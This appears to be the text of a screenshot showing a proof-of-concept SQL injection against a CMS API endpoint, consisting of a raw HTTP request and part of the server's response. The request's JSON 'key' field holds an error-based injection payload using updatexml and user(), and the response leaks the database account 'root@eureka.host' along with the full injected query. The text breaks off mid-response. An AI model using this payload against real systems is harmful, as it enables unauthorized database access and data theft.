 POST /cms-api/help/group/page HTTP/1.1
Host: a
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Access-Control-Request-Method: POST
Access-Control-Request-Headers: content-type
Connection: close
Content-Length: 247
Content-Type: application/json
{"pageIndex":1,"pageSize":99,"queryList":[{"join":"=","key":"0) and
updatexml(1,concat(0x7c,user()),1)/*from cms_group where language = ? AND
group_id < ? AND group_id > ? AND hidden =
?*/#.language","oper":"=","value":1}],"sortFields":"sortNo_d"}
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin:
Content-Type: application/json;charset=UTF-8
Date: Sun, 25 Apr 2021 05:59:57 GMT
Server: nginx/1.14.0
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Connection: close
Content-Length: 2076
{"code":500,"message":"\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error:
'|root@eureka.host'\n### The error may exist in com/spark/cms/dao/CmsGroupMapper.java (best guess)\n###
The error may involve defaultParameterMap\n### The error occurred while setting parameters\n### SQL:
SELECT  group_id AS groupId,`name`,`language`,icon,hidden,sort_no AS sortNo,image_show AS
imageShow,create_time AS createTime,update_time AS updateTime,delete_able AS deleteAble  FROM cms_group
WHERE  (0) and updatexml(1,concat(0x7c,user()),1)/*from cms_group where language = ? AND group_id < ? AND
group_id > ? AND hidden = ?*/#.language = ? AND group_id < ? AND group_id > ? AND hidden = ?) ORDER BY
update_time DESC, sort_no DESC\n### Cause: java.sql.SQLException: XPATH syntax error:
'|root@eureka.host'\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax
error: '|root@eureka.host'; nested exception is java.sql.SQLException: XPATH syntax error:
'|root@eureka.host'","data":null,"count":null,"responseString":"500~\n### Error querying database.  Cause:
java.sql.SQLException: XPATH syntax error: '|root@eureka.host'\n### The error may exist in
com/spark/cms/dao/CmsGroupMapper.java (best guess)\n### The error may involve defaultParameterMap\n### The
error occurred while setting parameters\n### SQL: SELECT  group_id AS
groupId,`name`,`language`,icon,hidden,sort_no AS sortNo,image_show AS imageShow,create_time AS
createTime,update_time AS updateTime,delete_able AS deleteAble  FROM cms_group   WHERE  (0) and